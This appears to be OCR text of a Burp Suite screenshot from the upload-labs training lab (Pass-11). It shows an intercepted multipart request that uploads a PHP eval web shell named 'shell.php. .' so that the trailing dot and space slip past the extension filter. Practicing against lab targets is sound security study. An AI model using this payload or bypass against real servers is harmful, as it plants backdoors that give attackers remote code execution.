 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wuya
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymRdastlwzOgipw1u
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-11/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarymRdastlwzOgipw1u
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
24 Content-Type: application/octet-stream
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundarymRdastlwzOgipw1u
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundarymRdastlwzOgipw1u--
36